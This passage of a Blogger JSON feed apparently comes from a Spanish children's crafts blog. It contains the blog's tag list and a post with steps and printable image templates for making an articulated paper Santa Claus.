Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=266\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=265\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=267\u0026max-results=1"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"266"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-5516685032933396527"},"published":{"$t":"2014-12-07T03:56:00.001+01:00"},"updated":{"$t":"2023-12-19T20:21:02.643+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"papa noel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recortar"}],"title":{"type":"text","$t":"papá Noel muñeco articulado para armar "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003Epapá Noel, recortar y armar\u0026nbsp;\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;marionetas de papel, papá noel plantilla para imprimir\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;¡Crea tu Propio Papá Noel Articulado! Una Divertida Manualidad Infantil para la Navidad \u003C\/h2\u003E\u003Cbr \/\u003ELa temporada navideña es el momento perfecto para dejar volar la imaginación y la creatividad con manualidades que llenen de alegría nuestros hogares. En esta ocasión, te presentamos una encantadora manualidad: ¡hacer tu propio Papá Noel articulado! Esta actividad no solo proporcionará a los niños horas de diversión, sino que también resultará en una decoración navideña única y llena de encanto.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMateriales necesarios: \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Cartulina roja y blanca. \u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Tijeras. \u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Pegamento. \u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Marcadores o lápices de colores. \u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Perforadora. \u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Brads (o sujetadores de papel\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; Plantillas imprimibles de Papá Noel articulado, que incluimos en esta entrada \u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPasos para la creación de tu papá Noel articulado:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPaso 1:\u003C\/b\u003E Imprime las plantillas\u003Cbr \/\u003E\u003Cbr \/\u003EBusca en línea plantillas imprimibles de un Papá Noel articulado. Puedes encontrar diversas opciones, desde las más simples hasta las más detalladas. Imprime las plantillas en cartulina blanca. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPaso 2:\u003C\/b\u003E Colorea y decora \u003Cbr \/\u003E\u003Cbr \/\u003EDeja que los pequeños den rienda suelta a su creatividad coloreando las distintas partes del Papá Noel. Anima a utilizar colores brillantes y a decorar con detalles como brillantina, algodón o cualquier otro elemento que le dé un toque especial. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPaso 3:\u003C\/b\u003E Recorta las piezas\u003Cbr \/\u003E\u003Cbr \/\u003ECon la ayuda de las tijeras, recorta todas las partes del Papá Noel. Asegúrate de hacerlo con cuidado para conservar todos los detalles. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPaso 4:\u003C\/b\u003E Perfora los puntos indicados \u003Cbr \/\u003E\u003Cbr \/\u003EUsa la perforadora para hacer pequeños agujeros en los puntos indicados en las extremidades y el cuerpo del Papá Noel.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPaso 5:\u003C\/b\u003E Une las partes con brads \u003Cbr \/\u003E\u003Cbr \/\u003EColoca brads (o sujetadores de papel) en los agujeros perforados para unir las distintas partes del Papá Noel. Asegúrate de no apretar demasiado para permitir que las partes se muevan libremente. \u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPaso 6: \u003C\/b\u003E¡Disfruta del Papá Noel articulado!\u003Cbr \/\u003E\u003Cbr \/\u003EUna vez que todas las partes estén unidas, ¡tu Papá Noel articulado estará listo para la acción! Los niños pueden mover los brazos y las piernas para posicionarlo de diferentes maneras, lo que añade un toque interactivo a esta encantadora manualidad navideña.\u003Cbr \/\u003E\u003Cbr \/\u003EConsejos adicionales: \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Puedes crear más de un Papá Noel articulado y colocarlos en distintas posiciones para formar una encantadora escena navideña. \u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Añade un toque festivo con detalles adicionales, como un gorro de papel, un saco de regalos o una pequeña silla para tu Papá Noel articulado.\u003Cbr \/\u003E\u003Cbr \/\u003E¡Esta manualidad no solo será divertida de hacer, sino que también se convertirá en una adición única a tu decoración navideña! Anima a los niños a mostrar con orgullo su creación y a compartir el espíritu navideño con amigos y familiares.\u003Cbr \/\u003EChatGPT puede cometer errores. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvjgIzJCdAa7cdXxZ4CXffZsdtlOQr3cz3_2zt2cADeqxVDuF9h09SCImmkNvtBWB3Ue44vezD0UkbE2PekLHVZwn8i2UJiDudkocv7kb9XIPTJYdLCOGozJSLblFNnE8z3pgVHyZGho\/s1600-h\/Digitalizar0001%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"Digitalizar0001\" border=\"0\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfmpUu97AK7b2g_7dpe4iyc0IWIg7noNcZijfE01DQCkr1ZbTeEgO5aF5MwE36qWJNLXjWZzqQz823j-AaFnAEl6xwBauv_jHCJxquD7DJiR7K3q87k2uP7SzRKQ4Yvv2OV2fEOExNrw\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Digitalizar0001\" width=\"330\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1x5HnwhzI97ebh-U9DeucHLooh99QmCQ5k-FgiXhKxKXJCHzGVl3TiuPKv9Q79-1WP1HPIlFTQ5Ks5a1BstYtNsjZTox0ZoPFWDl4DB2d3AgTss07jGpGyOVBn6reUHPaUAtOfYyFC00\/s1600-h\/Digitalizar0004%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"Digitalizar0004\" border=\"0\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7cr5Ud4MzKRZRc6TpOvTb1gfSvUqku9BvTGa98KwWiXlx8gpD6_DPOyuCD3X9OXxRmFBhKI7JFcdejTjd3vqB9i2W1yhy2oZamv8SzSF5jhJSQcFrAH7xCzj4TA-vca7UoExbPxITKwM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Digitalizar0004\" width=\"421\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJpCS7zwi1MVbYi899GVQ31pGm_Tz7NY0dyA4H7XvgPBOiqH8Q7rcK1i6GtYzmRvhEevCjkfQfFHSMewDmDFth8VCfwzdn7V8Memx0Bux0ReFe5NEpddflYssU9hntilIJuGFR2xY37U\/s1600-h\/Digitalizar0005%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"Digitalizar0005\" border=\"0\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtFWIRZDwSi239P1J4aSPwMe58FeWcSUtMwewEE3zRmd4DbBGgxhwTKiXY7_NAD1YrGm6WQP8558phDoIUZViLDikTV_vpmLVCabR3lBuA13P0Pity0WzqytvFAyJLcdua_2Dh8QEVXIY\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Digitalizar0005\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003Epapá Noel, clorear, recortar y armar Papá Noel grande para decorar el aula. manualidades para niños un recortable de papá noel para imprimir, colorear, recortar y colgar como adorno de navidad.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELáminas gratis para manualidades de Navidad con niños, Santa Claus, muñecos para vestrir, títeres de papá noel para armar, muñecps articulados de Navidad, manualiades infantiles\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDate prisa!!! recprta y viste a papá Noel para que pueda ir a repartir los regalos\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_a6UNXlsAcONmvQhhDmC10gD2X096R1jiBluX4zUS-lkpXSxHQGz9pnQoVAtzcBTsc62Hing04iCKMj90r5AbZ3Zz4uzAiCOXoVP8ozBnqc5pMKgmSLhM8x9F2XC5wS_N9_vnDYDLvt51rZKcbfKT7zp6E9nsJqLtMZ3m_7HALHS9WHhWuRchh_gwss\/s926\/vestir%20a%20papa%20noel.png\"\u003E\u003Cimg border=\"0\" data-original-height=\"753\" data-original-width=\"926\" height=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_a6UNXlsAcONmvQhhDmC10gD2X096R1jiBluX4zUS-lkpXSxHQGz9pnQoVAtzcBTsc62Hing04iCKMj90r5AbZ3Zz4uzAiCOXoVP8ozBnqc5pMKgmSLhM8x9F2XC5wS_N9_vnDYDLvt51rZKcbfKT7zp6E9nsJqLtMZ3m_7HALHS9WHhWuRchh_gwss\/w640-h520\/vestir%20a%20papa%20noel.png\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003Emuñeco Santa Claus para vestir \u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1131\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoqlEsOCBe9XsVJRXX-X2CbEdvFt1YeUaQEHfdrkvQfIrAbVEcdVyn3IGBIYDGJUdw76Ucfh8MG65IdtPeo7-B6yjBL_pZsWAFUVgOa1siFppO6woZzqpH-s8fvHLL5tiAYxcq3PuiPk7TiPABJ6uoieJAoIC5ZUkPaY2TVhsUbwzJche-3bSHtFhA_E0\/w452-h640\/noelbaba.jpg\" width=\"452\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecaja papa noel \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9w3QgX824faiggFuV-9Hv9Nn7HRMuv81mhQg3WtpVSLVA33QHaS2hdXX0yHUU0ZvfoHNfgpQl7c68lEYnTbzt25K44FLHE-R7NTBfXjZcHt5H-4CasIwzF7OtRxDkR9L4btoJgxFVUAAX9hFTTZAvcc7LyyMtilALKEOXeioz5-yCJGLN5ttRqg1k6jg\/s1600\/e68d457023d20c65fa9ee08b7ea1f619.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1127\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9w3QgX824faiggFuV-9Hv9Nn7HRMuv81mhQg3WtpVSLVA33QHaS2hdXX0yHUU0ZvfoHNfgpQl7c68lEYnTbzt25K44FLHE-R7NTBfXjZcHt5H-4CasIwzF7OtRxDkR9L4btoJgxFVUAAX9hFTTZAvcc7LyyMtilALKEOXeioz5-yCJGLN5ttRqg1k6jg\/w450-h640\/e68d457023d20c65fa9ee08b7ea1f619.jpg\" width=\"450\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh47IsXgfuy328uYYfQ4ahVSNVuiYaRLn4R-yJfmvZ5GB4-UkMXkrXde9E4a7ZCtssQ66gsKN7nF8m0rWEmma00dTWBmdKk4QSBJdyRgWr_I9WjisC5weYJG1Q98rHBzAb2U7bnPIFmEZv0ih3BvFcE8lRFL6yFMQJw02EHz-EIxzRB_FyoLlCK1c50hv4\/s876\/papa%20noel%20articulado%20(1).webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"876\" data-original-width=\"650\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh47IsXgfuy328uYYfQ4ahVSNVuiYaRLn4R-yJfmvZ5GB4-UkMXkrXde9E4a7ZCtssQ66gsKN7nF8m0rWEmma00dTWBmdKk4QSBJdyRgWr_I9WjisC5weYJG1Q98rHBzAb2U7bnPIFmEZv0ih3BvFcE8lRFL6yFMQJw02EHz-EIxzRB_FyoLlCK1c50hv4\/w474-h640\/papa%20noel%20articulado%20(1).webp\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGL4635ISCOhh76rf84yqQSADTOiuizO2WAkl467FJTW5MmcdXs9bvlQO-_lCmcMNYhv-fW-AUfWcmg27V2W97WQRYf86I_XC5t8SYGDFMpc5rNFDt_6yupMmGrBs8PwQ44Zo6Vmppq7iIf8x1bjyMT4xMEGDBQFs2KiyhxSteeNqLrCrF6m4kfNjhahk\/s2048\/papa%20noel%20articulado%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGL4635ISCOhh76rf84yqQSADTOiuizO2WAkl467FJTW5MmcdXs9bvlQO-_lCmcMNYhv-fW-AUfWcmg27V2W97WQRYf86I_XC5t8SYGDFMpc5rNFDt_6yupMmGrBs8PwQ44Zo6Vmppq7iIf8x1bjyMT4xMEGDBQFs2KiyhxSteeNqLrCrF6m4kfNjhahk\/w640-h640\/papa%20noel%20articulado%20(2).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJKbES5Fy0Tz59HC9b1IrwL-U3nD68Kvzg8guocWwBHd0jmrnFkxw0lHaOO5Mk0aJsDDqFD5Dkb8nGgDfqu2RkUwCsGkssHybp0dvPdfV69xPxBZYU_a_wXUylSSsRtgvGTjq6IdicM02YcNphrNg7g5Y9cks35HC_ImkQ2qDIwp6gXfwWTrtcwA0ifY\/s2048\/papa%20noel%20articulado%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJKbES5Fy0Tz59HC9b1IrwL-U3nD68Kvzg8guocWwBHd0jmrnFkxw0lHaOO5Mk0aJsDDqFD5Dkb8nGgDfqu2RkUwCsGkssHybp0dvPdfV69xPxBZYU_a_wXUylSSsRtgvGTjq6IdicM02YcNphrNg7g5Y9cks35HC_ImkQ2qDIwp6gXfwWTrtcwA0ifY\/w640-h640\/papa%20noel%20articulado%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9ZqnN0bvwDHlNTIQXZaxA5GaURbhQb67chl506x4fUjMjIwSPYUgN828vxfnUKsg2CIYnTLK6R1Tu7_dvQm2yzFOhU2lEtCPJ5VGifcQlVviXVOYPlKvd-aVFDecBAAYiF7cZB8lwb4e97X-GFA8kqNlY9g4g39R01IXEUvfnvbiWZpPPXpgLSyZg83Y\/s2048\/papa%20noel%20mu%C3%B1eco%20articulados%20.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9ZqnN0bvwDHlNTIQXZaxA5GaURbhQb67chl506x4fUjMjIwSPYUgN828vxfnUKsg2CIYnTLK6R1Tu7_dvQm2yzFOhU2lEtCPJ5VGifcQlVviXVOYPlKvd-aVFDecBAAYiF7cZB8lwb4e97X-GFA8kqNlY9g4g39R01IXEUvfnvbiWZpPPXpgLSyZg83Y\/w640-h640\/papa%20noel%20mu%C3%B1eco%20articulados%20.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUDapEMw2KCgLuErYtP6QdMUE2P-6eW9E8yQ76FtuORY7l9q4O3rFjuWY35Yz2YZe98tkRkF6y-fVIAVwqT5kRu6LzkTfsLWFsxicviL9MEjidc55E1GNGMpQhFEHsyhACZvLL6YGxrtIvMkpeOqev-TYBQazbIdJoFnMvwX23O6DTYDco01eSUc1ww3w\/s950\/papa%20noel%20mu%C3%B1eco%20articulados%20.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"850\" data-original-width=\"950\" height=\"572\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUDapEMw2KCgLuErYtP6QdMUE2P-6eW9E8yQ76FtuORY7l9q4O3rFjuWY35Yz2YZe98tkRkF6y-fVIAVwqT5kRu6LzkTfsLWFsxicviL9MEjidc55E1GNGMpQhFEHsyhACZvLL6YGxrtIvMkpeOqev-TYBQazbIdJoFnMvwX23O6DTYDco01eSUc1ww3w\/w640-h572\/papa%20noel%20mu%C3%B1eco%20articulados%20.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003Edescarga gratis moldes papa noel articulado para manualiades de Navidad \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8DXaUosxVepFv_x_yRAmCw40b5ojPAI9DDcCGG_1eNv6KWGl1LjxIE8Pb5WNT5t7Y27zvB0aYna5Hfb2wbYAOEJIAyAL3Bror9oa5kN016Mt_xbBBn8uNbdC6Dh4PEFuIsPw5CTZGP1MEJGnzwX_l2EdoooHvjSlwR3uztoUuS6_ZhH8cqAs_1cjXIVs\/s888\/papa%20noel%202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"888\" data-original-width=\"859\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8DXaUosxVepFv_x_yRAmCw40b5ojPAI9DDcCGG_1eNv6KWGl1LjxIE8Pb5WNT5t7Y27zvB0aYna5Hfb2wbYAOEJIAyAL3Bror9oa5kN016Mt_xbBBn8uNbdC6Dh4PEFuIsPw5CTZGP1MEJGnzwX_l2EdoooHvjSlwR3uztoUuS6_ZhH8cqAs_1cjXIVs\/w620-h640\/papa%20noel%202.png\" width=\"620\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 